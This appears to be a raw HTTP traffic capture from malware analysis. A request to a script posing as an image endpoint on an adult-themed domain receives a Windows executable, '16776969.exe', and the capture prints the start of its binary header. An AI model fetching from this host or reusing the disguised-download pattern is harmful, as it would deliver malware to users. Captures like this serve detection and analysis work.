 GET /webstat/image.php?id=16776969&act=1 HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET CLR 2.0.50727; .NET CLR
3.0.04506.648; .NET CLR 3.5.21022)
Host: sexywetpussy.net
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 03 Apr 2015 07:34:58 GMT
Content-Type: application/octet-stream
Content-Length: 212992
Connection: keep-alive
Keep-Alive: timeout=60
X-Powered-By: PHP/5.4.36-0+deb7u3
Content-Description: File Transfer
Content-Disposition: attachment; filename=16776969.exe
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate
Pragma: public
MZ......................@.............................................!..L.!This program cannot be run in DOS mode.
$.............i...i...i...d...i.Rich..i.................PE..L...~..U.........................................
@..................................;......................................4...
(....p...L................................................................. .. ........D............................t
ext...@........................... ..`.data...`s..........................@....rsrc....L...p...P..................@..@